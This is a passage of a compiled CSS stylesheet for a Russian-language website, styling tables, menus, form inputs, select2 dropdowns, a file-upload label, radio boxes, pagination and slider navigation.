        .counter-input__button_plus {
          right: 2.2rem; } }

.dt {
  table-layout: fixed;
  width: 100%;
  border-spacing: 0px; }
  .dt tr:nth-child(2n) td {
    background: var(--backgrounds-color, #F5F7FA); }
  .dt td {
    height: 6rem;
    background-color: #fff;
    padding-right: 2rem; }
    .dt td:first-child {
      border-top-left-radius: 7px;
      border-bottom-left-radius: 7px; }
    .dt td:last-child {
      border-top-right-radius: 7px;
      border-bottom-right-radius: 7px; }
    @media only screen and (max-width: 768px) {
      .dt td {
        padding-right: 1rem; } }

.fullpage {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  background-size: cover;
  background-position: center;
  overflow: hidden;
  background: var(--backgrounds-color, #F5F7FA); }
  .fullpage__part {
    position: relative; }
    .fullpage__part_static {
      flex: 0 0 auto; }
    .fullpage__part_fluid {
      flex-wrap: wrap;
      display: flex;
      flex: 1 0 auto;
      position: relative;
      gap: var(--block-margin, 8rem) 0;
      margin-bottom: var(--block-margin, 8rem); }
      .fullpage__part_fluid.is-front {
        z-index: 700; }
    .fullpage__part_footer {
      background-color: #fff; }

.hamburger {
  cursor: pointer;
  opacity: 1 !important; }
  .hamburger-box {
    width: 28px;
    height: 18px; }
  .hamburger-inner {
    margin-top: -1px;
    width: 28px;
    height: 2px;
    background: var(--dark-color, #0A113C); }
    .hamburger-inner:after, .hamburger-inner:before {
      width: inherit;
      height: inherit;
      background: inherit; }
    .hamburger-inner:before {
      top: 7px !important; }
    .hamburger-inner:after {
      top: 14px !important; }
  .hamburger.is-active .hamburger-inner {
    top: -1px; }
    .hamburger.is-active .hamburger-inner:after {
      top: 20px !important; }

.icon-link {
  display: inline-flex;
  align-items: center;
  color: var(--main-color, #000AFF);
  font-weight: 500;
  position: relative; }
  .icon-link__icon {
    margin-right: 1.2rem;
    display: block;
    fill: var(--main-color, #000AFF); }
    @media only screen and (max-width: 580px) {
      .icon-link__icon {
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        max-width: 28px; } }
  .icon-link__text {
    display: block;
    line-height: 4.4rem; }
    @media only screen and (max-width: 580px) {
      .icon-link__text {
        font-size: 1.3rem; } }
  @media only screen and (max-width: 580px) {
    .icon-link {
      padding-left: 38px; } }

.docit {
  display: inline-flex;
  align-items: center;
  color: var(--main-color, #000AFF);
  font-weight: 500;
  position: relative; }
  .docit .icon-link__icon {
    margin-right: 1.2rem;
    display: block;
    fill: var(--main-color, #000AFF); }
    @media only screen and (max-width: 580px) {
      .docit .icon-link__icon {
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        max-width: 28px; } }
  .docit .icon-link__text {
    display: block;
    line-height: 4.4rem; }
    @media only screen and (max-width: 580px) {
      .docit .icon-link__text {
        font-size: 1.3rem; } }
  @media only screen and (max-width: 580px) {
    .docit {
      padding-left: 38px; }
      .docit .icon-link {
        padding-left: 0; }
      .docit .single__link {
        margin-right: 0; } }

.img-preview {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 7px; }
  .img-preview:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(10, 17, 59, 0.44);
    transition: ease 0.2s;
    opacity: 0; }
  .img-preview img {
    display: block;
    width: 100%; }
  .img-preview__zoom {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 10rem;
    height: 10rem;
    background: #fff;
    border-radius: 100%;
    position: absolute;
    z-index: 2;
    left: 50%;
    top: 50%;
    opacity: 0;
    transform: translateX(-50%) translateY(-50%) scale(0);
    transition: ease 0.2s;
    fill: none; }
    .img-preview__zoom rect {
      fill: var(--main-color, #000AFF); }
    .img-preview__zoom circle {
      stroke-width: 2;
      stroke: var(--main-color, #000AFF); }
  .img-preview:hover:after {
    opacity: 1; }
  .img-preview:hover .img-preview__zoom {
    transform: translateX(-50%) translateY(-50%) scale(1);
    opacity: 1; }

.index {
  text-align: center; }
  .index__text {
    margin-bottom: 10px;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .index__box {
    padding: 4.5px 16px;
    color: var(--main-color, #000AFF);
    font-weight: 500;
    background: rgba(0, 10, 255, 0.04); }
  .index_white .index__text {
    color: rgba(255, 255, 255, 0.55); }
  .index_white .index__box {
    color: #fff;
    background: var(--index-background-color, rgba(0, 10, 255, 0.12)); }

.input {
  display: block; }
  .input__item {
    background: #FFFFFF;
    border-radius: 7px;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    font-size: 1.5rem;
    line-height: 2.4rem;
    height: 6.9rem;
    padding: 0 2rem;
    color: var(--dark-color, #0A113C);
    font-weight: 500;
    display: block;
    width: 100%;
    transition: ease .2s; }
    .input__item_bg0 {
      background: none; }
    .input__item::-webkit-input-placeholder {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .input__item:-moz-placeholder {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .input__item::-moz-placeholder {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .input__item:-ms-input-placeholder {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .input__item:focus {
      border-color: var(--main-color, #000AFF); }
      .input__item:focus::-webkit-input-placeholder {
        color: var(--dark-color, #0A113C); }
      .input__item:focus:-moz-placeholder {
        color: var(--dark-color, #0A113C); }
      .input__item:focus::-moz-placeholder {
        color: var(--dark-color, #0A113C); }
      .input__item:focus:-ms-input-placeholder {
        color: var(--dark-color, #0A113C); }
  .input_select {
    position: relative; }
    .input_select:after {
      content: "";
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 6px 3px 0;
      border-color: var(--dark-color, #0A113C) transparent transparent;
      position: absolute;
      right: 2rem;
      top: 50%;
      margin-top: -3px;
      transition: ease .1s; }
    .input_select .input__item {
      position: relative;
      z-index: 1000; }
    .input_select.is-active .input__list, .input_select.is-active .input__bg {
      display: block;
      z-index: 1001; }
  .input__list {
    display: none;
    position: absolute;
    left: 0;
    width: 100%;
    top: 100%;
    z-index: 1000;
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    box-sizing: border-box;
    border-radius: 7px;
    margin-top: .5rem;
    padding: 1.5rem 0; }
    .input__list-item {
      position: relative;
      display: flex;
      align-items: center;
      cursor: pointer;
      line-height: 3.5rem;
      transition: ease 0.1s;
      padding-right: 1.5rem;
      padding-left: 2rem;
      white-space: nowrap; }
      .input__list-item:hover {
        background: var(--backgrounds-color, #F5F7FA); }
      .input__list-item.is-selected {
        color: var(--main-color, #000AFF); }
  .input__bg {
    position: fixed;
    left: 0;
    top: 0;
    display: none;
    width: 100%;
    height: 100%;
    z-index: 999; }

.select2-container--default .select2-selection--single {
  background: none;
  border-radius: 7px !important;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  font-size: 1.5rem;
  line-height: 2.4rem;
  height: 6.9rem;
  padding: 0 2rem;
  color: var(--dark-color, #0A113C);
  font-weight: 500;
  display: block;
  width: 100%;
  transition: ease .2s; }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding: 2rem 0; }
  .select2-container--default .select2-selection--single:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 3px 0;
    border-color: var(--dark-color, #0A113C) transparent transparent;
    position: absolute;
    right: 2rem;
    top: 50%;
    margin-top: -3px;
    transition: ease .1s; }

.select2-selection__arrow {
  display: none; }

.select2-container {
  font-size: 1.5rem; }
  .select2-container .select2-search__field {
    background: var(--backgrounds-color, #F5F7FA);
    border-radius: 7px !important;
    border: 1px solid var(--main-color, #000AFF) !important;
    font-size: 1.5rem;
    line-height: 2.4rem;
    height: 6.9rem;
    padding: 0 2rem;
    color: var(--dark-color, #0A113C);
    font-weight: 500;
    display: block;
    width: 100%;
    transition: ease .2s;
    /*&:after {
			content: "";
			width: 0;
			height: 0;
			border-style: solid;
			border-width: 6px 3px 0;
			border-color: $dark transparent transparent;
			position: absolute;
			right: 2rem;
			top: 50%;
			margin-top: -3px;
			transition: ease .1s;
		}*/ }
    .select2-container .select2-search__field::-webkit-input-placeholder {
      color: var(--dark-color, #0A113C); }
    .select2-container .select2-search__field:-moz-placeholder {
      color: var(--dark-color, #0A113C); }
    .select2-container .select2-search__field::-moz-placeholder {
      color: var(--dark-color, #0A113C); }
    .select2-container .select2-search__field:-ms-input-placeholder {
      color: var(--dark-color, #0A113C); }
  .select2-container .select2-search--dropdown {
    position: absolute;
    width: calc(100% + 10px);
    margin-left: -5px; }
    .select2-container .select2-search--dropdown:after {
      content: "";
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 6px 3px 0;
      border-color: var(--dark-color, #0A113C) transparent transparent;
      position: absolute;
      right: 2.4rem;
      top: 50%;
      margin-top: -5px;
      transition: ease .1s; }
  .select2-container .select2-dropdown--above {
    margin-top: -1rem; }
    .select2-container .select2-dropdown--above .select2-search--dropdown {
      bottom: -8.44rem; }
      @media only screen and (max-width: 1280px) {
        .select2-container .select2-dropdown--above .select2-search--dropdown {
          bottom: -8.5rem; } }
  .select2-container .select2-dropdown--below {
    margin-top: 1rem; }
    .select2-container .select2-dropdown--below .select2-search--dropdown {
      top: -8rem; }
  .select2-container .select2-dropdown {
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    box-sizing: border-box;
    border-radius: 7px;
    padding: 1.5rem 0; }
    .select2-container .select2-dropdown .select2-results__options {
      scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      scrollbar-width: thin;
      cursor: pointer;
      margin-right: 5px; }
      .select2-container .select2-dropdown .select2-results__options::-webkit-scrollbar {
        width: 1px;
        /* ширина для вертикального скролла */
        height: 5px;
        background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
      .select2-container .select2-dropdown .select2-results__options::-webkit-scrollbar-thumb {
        height: 5px;
        background-color: var(--main-color, #000AFF); }
      .select2-container .select2-dropdown .select2-results__options::-webkit-scrollbar-track {
        height: 15px; }
    .select2-container .select2-dropdown .select2-results__option {
      position: relative;
      display: flex;
      align-items: center;
      cursor: pointer;
      line-height: 3.5rem;
      transition: ease 0.1s;
      padding: 0 2rem 0 1.5rem;
      white-space: nowrap;
      background: none;
      color: var(--text-color, rgba(10, 17, 60, 0.75)); }
      .select2-container .select2-dropdown .select2-results__option:hover {
        background: var(--backgrounds-color, #F5F7FA); }
      .select2-container .select2-dropdown .select2-results__option[data-selected="true"] {
        color: var(--main-color, #000AFF); }

.custom-file {
  margin-top: 2rem;
  margin-bottom: 3rem;
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + .75rem + 2px); }
  .custom-file__input {
    position: relative;
    z-index: 2;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    margin: 0;
    opacity: 0; }
  .custom-file__label {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1;
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem 0; }
    .custom-file__label:after {
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      z-index: 3;
      display: block;
      height: calc(1.5em + .75rem);
      padding: .5rem 0;
      color: var(--main-color, #000AFF);
      content: "Прикрепить файл";
      margin-left: 3.7rem;
      font-style: normal;
      font-weight: normal;
      font-size: 15px;
      line-height: 19px; }
    .custom-file__label .icon {
      width: 2rem;
      height: 2rem;
      fill: var(--main-color, #000AFF); }

.line {
  height: 1px;
  background-color: #DADCE0; }

.link-reset {
  display: inline-flex;
  align-items: center;
  font-size: 13px;
  color: var(--dark-color, #0A113C); }
  .link-reset__icon {
    width: 17px;
    min-width: 17px;
    fill: var(--main-color, #000AFF);
    margin-left: 10px; }

.link {
  color: var(--main-color, #000AFF);
  letter-spacing: -0.0015em;
  font-weight: 700;
  position: relative;
  display: inline-block; }
  .link:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    transform: scale(0, 1);
    bottom: -12px;
    transition: ease .2s;
    background: var(--main-color, #000AFF);
    pointer-events: none; }
  .link__arrow {
    width: 6px;
    height: 8px;
    display: inline-block;
    position: relative;
    margin-left: 8px;
    transition: ease .2s;
    overflow: hidden;
    fill: var(--main-color, #000AFF); }
    .link__arrow svg {
      width: 19px;
      position: absolute;
      right: 0;
      top: 50%;
      margin-top: -4px;
      max-width: none; }
    .link__arrow.left {
      margin-left: 0;
      margin-right: 8px; }
      .link__arrow.left svg {
        right: initial;
        left: 0; }
  .link:hover:before {
    transform: scale(1, 1); }
  .link:hover .link__arrow {
    width: 19px; }

.list__item {
  line-height: 4.4rem;
  color: var(--dark-color, #0A113C);
  padding-left: 2rem;
  position: relative;
  display: block; }
  .list__item:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -3.5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3.5px 0 3.5px 7px;
    border-color: transparent transparent transparent var(--dark-color, #0A113C); }
  @media only screen and (max-width: 1024px) {
    .list__item {
      line-height: 3.9rem; } }

.map-preview {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--head-map, "url(/app/img/map.webp) center no-repeat");
  background-size: cover; }
  .map-preview__mark {
    position: absolute;
    left: -1.6rem;
    top: -1px;
    width: 5.2rem;
    height: 5.2rem;
    border-radius: 50%;
    background: var(--main-color, #000AFF);
    fill: #fff;
    display: flex;
    align-items: center;
    justify-content: center; }
    .map-preview__mark svg {
      width: 1.3rem; }
  .map-preview__addr {
    padding-left: 5.1rem;
    padding-right: 2rem;
    padding-top: 1.8rem;
    padding-bottom: 1.7rem;
    font-size: 1.1rem;
    line-height: 1.5rem;
    color: var(--dark-color, #0A113C);
    background: #FFFFFF;
    border-radius: 12px;
    position: absolute;
    right: 0;
    margin-right: 18.7%;
    top: 50%;
    margin-top: -2.5rem;
    font-weight: 500;
    max-width: 76.3%;
    white-space: nowrap; }

.menu {
  height: 100%; }
  .menu__item {
    display: block;
    height: 100%;
    position: relative; }
  .menu__link {
    font-size: 1.6rem;
    line-height: 1.9rem;
    font-weight: 500;
    height: 100%;
    position: relative;
    display: flex;
    align-items: center;
    color: var(--dark-color, #0A113C);
    padding-left: 1.2rem;
    padding-right: 1.2rem; }
    .menu__link:after {
      content: '';
      display: block;
      position: absolute;
      left: 1.3rem;
      bottom: 0;
      right: 1.2rem;
      height: 3px;
      background-color: var(--main-color, #000AFF);
      transform: scale(0, 1); }
    .menu__link_arrow {
      padding-right: 2.6rem; }
      .menu__link_arrow:before {
        content: '';
        display: block;
        position: absolute;
        right: 1.2rem;
        top: 50%;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 5px 3px 0 3px;
        margin-top: -2px;
        border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    .menu__link:hover:after, .menu__link.is-hover:after {
      transition: ease .25s;
      transform: scale(1, 1); }
  .menu_white .menu__item {
    height: auto; }
  .menu_white .menu__link {
    padding-bottom: 1rem;
    padding-top: 1rem;
    color: #fff; }
    .menu_white .menu__link_arrow:after {
      right: 2.6rem; }
    .menu_white .menu__link:before {
      display: none; }
    .menu_white .menu__link:after {
      background-color: #fff; }

.meta {
  display: flex;
  align-items: center;
  font-size: 1.4rem;
  line-height: 1; }
  .meta__user, .meta__date {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .meta__user {
    margin-right: 2.4rem; }
  .meta__date {
    margin-right: 4rem; }
  .meta__comments {
    display: flex;
    align-items: center;
    margin-right: 1.4rem; }
    .meta__comments-icon {
      width: 1.4rem;
      margin-right: 0.5rem;
      fill: #737891; }
  .meta__likes {
    display: flex;
    align-items: center;
    margin-right: 1.4rem; }
    .meta__likes-icon {
      width: 1.4rem;
      margin-right: 0.5rem;
      fill: #737891;
      transition: ease 0.2s; }
    .meta__likes:hover .meta__likes-icon, .meta__likes .is-active .meta__likes-icon {
      fill: #FF000F; }
  .meta__views {
    display: flex;
    align-items: center; }
    .meta__views-icon {
      width: 1.9rem;
      margin-right: 0.5rem;
      fill: #737891; }

@media only screen and (max-width: 580px) {
  .meta {
    justify-content: space-between; }
    .meta__user, .meta__date {
      margin-right: 1.4rem; } }

@media only screen and (max-width: 420px) {
  .meta {
    /*&__user, &__date {
			width: 50%;
			margin-right: 0;
			margin-bottom: 1rem;
		}*/ }
    .meta__user {
      display: none; }
    .meta__comments, .meta__likes, .meta__views {
      margin-right: 0; } }

.news-item {
  text-align: center; }
  @media only screen and (max-width: 1024px) {
    .news-item {
      padding-bottom: 8px; } }
  .news-item__preview {
    width: 15.2rem;
    height: 15.2rem;
    max-width: 100%;
    margin: auto;
    margin-bottom: 2rem; }
    .news-item__preview-inner {
      padding-top: 100%;
      position: relative;
      border-radius: 50%;
      overflow: hidden; }
  .news-item__date {
    font-size: 1.3rem;
    color: rgba(0, 0, 0, 0.55);
    line-height: 2rem;
    margin-bottom: 1.4rem; }
  .news-item__text {
    color: var(--dark-color, #0A113C);
    margin-bottom: 6rem;
    line-height: 2.1rem; }
    @media only screen and (max-width: 1024px) {
      .news-item__text {
        margin-bottom: 25px; } }

.pagination {
  display: flex;
  align-items: center;
  justify-content: center; }
  .pagination span {
    display: block;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin: 7px;
    border: 1px solid #000000;
    cursor: pointer; }
    .pagination span.swiper-pagination-bullet-active {
      background: var(--main-color, #000AFF);
      border-color: var(--main-color, #000AFF); }
  @media only screen and (max-width: 580px) {
    .pagination span {
      width: 7px;
      height: 7px;
      margin: 5px; } }

.phone {
  padding-left: 3rem;
  display: inline-block;
  position: relative;
  color: var(--dark-color, #0A113C);
  font-weight: 500; }
  .phone__icon {
    position: absolute;
    left: 0;
    top: 0;
    fill: var(--main-color, #000AFF);
    width: 1.7rem; }
    .phone__icon svg {
      width: 100%; }
  .phone_white {
    color: #fff; }
    .phone_white .phone__icon {
      fill: #fff; }

.poster {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: var(--main-color, #000AFF);
  border-radius: 7px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden; }
  .poster__icon {
    width: 4.4rem;
    fill: #fff;
    margin: auto;
    margin-bottom: 2.5rem; }
    .poster__icon svg {
      width: 100%; }
  .poster__button {
    width: 84.68%;
    padding-left: 10px;
    padding-right: 10px;
    margin: auto; }
  .poster__back {
    z-index: 1; }
  .poster__center {
    z-index: 15;
    width: 100%;
    position: relative; }

.radio {
  display: block;
  cursor: pointer;
  user-select: none; }
  .radio__input {
    display: none; }
    .radio__input:checked + .radio__text {
      color: var(--main-color, #000AFF); }
      .radio__input:checked + .radio__text:before {
        background-color: var(--main-color, #000AFF); }
  .radio__text {
    padding-left: 17px;
    position: relative;
    transition: ease .25s;
    color: var(--dark-color, #0A113C);
    display: inline-block; }
    .radio__text:before {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      top: 50%;
      width: 7px;
      height: 7px;
      border-radius: 50%;
      margin-top: -5px;
      background-color: #DADCE0;
      border-radius: 50%;
      transition: ease .1s; }
    @media only screen and (max-width: 1024px) {
      .radio__text {
        font-size: 15px;
        line-height: 18px; } }
  .radio:hover .radio__text {
    margin-left: 8px; }

.radio-box {
  border: 1px solid var(--main-color, #000AFF);
  border-radius: 10px;
  padding: 3rem;
  display: flex;
  flex-grow: 1;
  margin-right: 2rem;
  transition: ease 0.2s;
  cursor: pointer; }
  @media only screen and (max-width: 420px) {
    .radio-box {
      padding: 2rem 3rem 2rem 2rem; } }
  .radio-box.disabled {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    cursor: no-drop; }
    .radio-box.disabled .radio-box___icon .radio-box__icon .icon {
      fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .radio-box:last-child {
    margin-right: 0; }
  .radio-box___icon {
    width: 80px; }
    @media only screen and (max-width: 420px) {
      .radio-box___icon {
        width: 50px; } }
    .radio-box___icon .radio-box__icon {
      max-width: 51px;
      display: block; }
      @media only screen and (max-width: 420px) {
        .radio-box___icon .radio-box__icon {
          max-width: 27px; } }
      .radio-box___icon .radio-box__icon .icon {
        fill: var(--main-color, #000AFF); }
  .radio-box__label {
    font-weight: 500;
    font-size: 19px;
    line-height: 24px;
    color: var(--dark-color, #0A113C);
    margin-bottom: 1rem;
    display: block;
    cursor: pointer; }
    .radio-box__label.mb-0 {
      margin-bottom: 0; }
    @media only screen and (max-width: 420px) {
      .radio-box__label {
        font-size: 1.3rem;
        line-height: 1.7rem; } }
  .radio-box.disabled .radio-box__label {
    color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    cursor: no-drop; }
  .radio-box__intro {
    font-size: 15px;
    line-height: 15px;
    margin-bottom: 2rem;
    display: block; }
    @media only screen and (max-width: 420px) {
      .radio-box__intro {
        font-size: 1.1rem;
        line-height: 1rem;
        margin-bottom: 1rem; } }
  .radio-box__addition {
    font-size: 17px;
    line-height: 17px;
    font-weight: normal;
    color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 420px) {
      .radio-box__addition {
        font-size: 1.3rem;
        line-height: 1.2rem; } }
    .radio-box__addition .icon {
      fill: var(--main-color, #000AFF); }
  .radio-box__input:not(:disabled) {
    display: none; }
    .radio-box__input:not(:disabled):checked + .radio-box__icon {
      border-color: var(--main-color, #000AFF);
      fill: var(--main-color, #000AFF); }
      .radio-box__input:not(:disabled):checked + .radio-box__icon svg {
        opacity: 1; }
  .radio-box__input:disabled:checked + .radio-box__icon {
    fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .radio-box__input:disabled:checked + .radio-box__icon svg {
      opacity: 1; }
  .radio-box___input {
    align-self: center;
    margin-left: auto; }
    .radio-box___input .radio-box__icon {
      width: 2.4rem;
      min-width: 2.4rem;
      height: 2.4rem;
      border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      border-radius: 3px;
      transition: ease 0.2s;
      fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      display: flex;
      align-items: center;
      justify-content: center; }
      .radio-box___input .radio-box__icon svg {
        width: 1.5rem;
        height: auto;
        opacity: 0; }
  .radio-box:hover {
    color: var(--dark-color, #0A113C); }
    .radio-box:hover .radio-box__icon {
      border-color: var(--main-color, #000AFF); }
  .radio-box.disabled:hover {
    color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .radio-box.disabled:hover .radio-box__icon {
      border-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }

.scroll-top {
  width: 4.1rem;
  height: 4.1rem;
  border: 1px solid var(--secondary-footer-color, #202859);
  display: flex;
  align-items: center;
  justify-content: center;
  stroke: #fff; }
  .scroll-top svg {
    width: 1.4rem; }

.search-button {
  width: 3.2rem;
  height: 3.2rem;
  fill: transparent;
  cursor: pointer;
  position: relative; }
  .search-button.is-hover .search-button__state_default {
    transform: scale(0.4);
    opacity: 0; }
  .search-button.is-hover .search-button__state_active {
    transform: scale(1);
    opacity: 1; }
  .search-button__state {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: ease .15s; }
    .search-button__state_default rect {
      fill: var(--dark-color, #0A113C);
      transition: ease .2s; }
    .search-button__state_default circle {
      stroke: var(--dark-color, #0A113C);
      transition: ease .2s;
      stroke-width: 2; }
    .search-button__state_active {
      transform: scale(0.4);
      opacity: 0; }
      .search-button__state_active svg {
        fill: var(--dark-color, #0A113C);
        transition: ease .2s; }
      .search-button__state_active:hover svg {
        fill: var(--main-color, #000AFF); }
  .search-button svg {
    width: 100%;
    max-height: 100%; }
  .search-button:hover rect {
    fill: var(--main-color, #000AFF); }
  .search-button:hover circle {
    stroke: var(--main-color, #000AFF); }
  @media only screen and (max-width: 1024px) {
    .search-button rect {
      fill: var(--dark-color, #0A113C); }
    .search-button circle {
      stroke: var(--dark-color, #0A113C); } }

.select {
  display: block;
  color: var(--dark-color, #0A113C);
  z-index: 700;
  position: relative; }
  .select__text {
    margin-right: 1.7rem; }
    @media only screen and (max-width: 580px) {
      .select__text {
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        z-index: 200;
        padding-left: 15px;
        margin-top: -1px;
        pointer-events: none; } }
  .select__bg {
    display: none; }
  .select__icon {
    fill: transparent;
    stroke: var(--main-color, #000AFF);
    stroke-width: 1;
    margin-right: 8px;
    width: 11px; }
  .select__wrapper {
    position: relative;
    display: flex;
    align-items: center; }
    @media only screen and (max-width: 580px) {
      .select__wrapper {
        width: 100%; } }
  .select__inner {
    z-index: 15;
    position: relative; }
  .select__label {
    cursor: pointer;
    display: flex;
    align-items: center;
    font-weight: 700;
    transition: color ease 0.2s;
    color: inherit;
    user-select: none; }
    .select__label span {
      display: inline-block;
      padding-right: 1.6rem;
      position: relative;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
      .select__label span:before {
        content: "";
        display: block;
        position: absolute;
        z-index: 100;
        right: 0;
        top: 50%;
        margin-top: -3px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 6px 3px 0 3px;
        border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    .select__label:hover {
      color: var(--main-color, #000AFF); }
      .select__label:hover span:before {
        border-color: var(--main-color, #000AFF) transparent transparent transparent; }
  .select__list {
    display: none;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    min-width: 219px;
    top: 100%;
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    box-sizing: border-box;
    border-radius: 7px;
    margin-top: 1.5rem;
    padding: 1.5rem 0; }
    .select__list_small {
      min-width: 115px; }
    .select__list .icon {
      position: absolute;
      left: 0;
      margin-left: 1.9rem;
      width: 1.1rem;
      top: 50%;
      margin-top: -3px;
      fill: transparent;
      stroke: var(--main-color, #000AFF);
      stroke-width: 1; }
    .select__list-item {
      position: relative;
      display: flex;
      align-items: center;
      cursor: pointer;
      line-height: 3.5rem;
      transition: ease 0.1s;
      padding-right: 1.5rem;
      padding-left: 4rem;
      white-space: nowrap; }
      .select__list-item.is-reverse .icon {
        transform: scale(1, -1); }
      .select__list-item:hover {
        background: var(--backgrounds-color, #F5F7FA); }
      .select__list-item.is-selected {
        color: var(--main-color, #000AFF); }
  .select.is-reverse .select__icon {
    transform: scale(1, -1); }
  .select.is-hideicon .select__icon {
    visibility: hidden; }
  .select.is-active .select__wrapper {
    position: relative; }
  .select.is-active .select__label span:before {
    transform: rotate(-180deg); }
  .select_stroke {
    width: 100%; }
    .select_stroke .select__wrapper {
      width: 100%; }
    .select_stroke.is-active {
      position: relative;
      z-index: 2250; }
      .select_stroke.is-active .select__label {
        background: var(--backgrounds-color, #F5F7FA);
        border-bottom-left-radius: 0px;
        border-bottom-right-radius: 0px; }
    .select_stroke .select__label {
      width: 100%;
      border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      border-radius: 7px;
      transition: ease 0.2s;
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
      padding-right: 2rem;
      padding-left: 2rem;
      height: 5.2rem; }
      .select_stroke .select__label span {
        display: block;
        width: 100%; }
      .select_stroke .select__label:hover {
        border-color: var(--main-color, #000AFF); }
    .select_stroke .select__list {
      top: 100%;
      left: 0;
      min-width: 0;
      transform: none;
      margin-top: 0;
      padding-top: 0;
      border-top: none;
      border-top-left-radius: 0px;
      border-top-right-radius: 0px;
      border-bottom-left-radius: 7px;
      border-bottom-right-radius: 7px;
      padding-bottom: 0;
      overflow: hidden;
      border-top-width: 1px; }
      .select_stroke .select__list-item {
        height: 5.2rem;
        margin-left: 2.2rem;
        margin-right: 2.2rem; }
        .select_stroke .select__list-item:first-child:before {
          display: none; }
        .select_stroke .select__list-item.is-selected {
          background: var(--backgrounds-color, #F5F7FA); }
          .select_stroke .select__list-item.is-selected:before, .select_stroke .select__list-item.is-selected:after {
            opacity: 0; }
          .select_stroke .select__list-item.is-selected + .select__list-item:before {
            opacity: 0; }
        .select_stroke .select__list-item:not(:last-child) {
          border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
      .select_stroke .select__list-item:last-child:after {
        display: none; }
  .select_mobile {
    height: 40px;
    width: 100%;
    border-radius: 7px;
    border: 1px solid var(--catalog-border, #bcc6db);
    background-color: #fff;
    position: relative; }
    .select_mobile .select__wrapper {
      height: 38px;
      display: flex;
      padding: 0 17px 0 20px;
      align-items: center; }
    .select_mobile .select__label {
      width: 100%;
      position: relative; }
      .select_mobile .select__label span {
        display: flex;
        height: 38px;
        justify-content: space-between;
        align-items: center;
        width: 100%; }
      .select_mobile .select__label:before {
        position: absolute;
        right: 0; }
    .select_mobile .select__icon {
      transform: translateY(2px); }
    .select_mobile.is-active {
      z-index: 9999; }
    .select_mobile .select__list {
      border: 1px solid rgba(var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)), 0.5);
      margin-top: 1rem; }

.selectFadeIn {
  opacity: 1;
  animation-name: selectFadeIn;
  animation-timing-function: ease;
  animation-duration: .4s; }

@keyframes selectFadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.slider-arrow-nav {
  display: flex;
  align-items: center; }
  .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 7.5rem;
    height: 4.5rem;
    border: 1px solid var(--main-color, #000AFF);
    border-radius: 7px;
    cursor: pointer;
    transition: ease 0.2s;
    stroke: var(--main-color, #000aff);
    stroke-width: 1.5; }
